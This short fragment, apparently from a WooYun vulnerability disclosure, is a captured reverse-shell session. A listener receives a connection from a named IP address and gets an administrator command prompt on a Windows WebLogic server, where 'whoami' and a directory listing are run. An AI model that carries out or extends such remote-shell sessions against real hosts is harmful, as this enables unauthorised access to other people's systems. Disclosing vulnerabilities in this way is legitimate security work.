 connect to [ ] from (UNKNOWN) [218.21.43.45] 53178: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\bea\user_projects\domains\szsls_domain>whoami
whoami
dolphin\administrator
C:\bea\user_projects\domains\szsls_domain>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 0C03-1267
C:\bea\user_projects\domains\szsls_domain 的目录
2015/08/18 09:11 <DIR> .
2015/08/18 09:11 <DIR> ..
2015/01/20 19:52 <DIR> autodeploy
2014/02/13 11:58 <DIR> bin
2014/02/13 11:58 <DIR> config
2014/02/13 11:58 <DIR> console-ext
2015/05/11 11:19 62 debugMagicThreadDumpFile
2015/12/01 18:00 138 edit.lok
2014/02/13 11:58 472 fileRealm.properties
2014/02/13 11:58 <DIR> init-info
www.wooyun.org